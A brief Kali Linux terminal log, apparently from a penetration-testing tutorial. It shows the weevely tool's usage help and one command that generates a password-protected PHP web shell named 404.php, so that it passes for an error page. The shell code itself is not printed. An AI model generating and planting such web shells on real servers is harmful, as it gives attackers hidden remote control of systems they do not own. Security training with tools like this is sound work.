 ┌──(kali㉿kali)-[~]
└─$ weevely
[+] weevely 4.0.1
[!] Error: the following arguments are required: url, password
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
┌──(kali㉿kali)-[~]
└─$ sudo weevely generate hacker 404.php
Generated '404.php' with password 'hacker' of 764 byte size.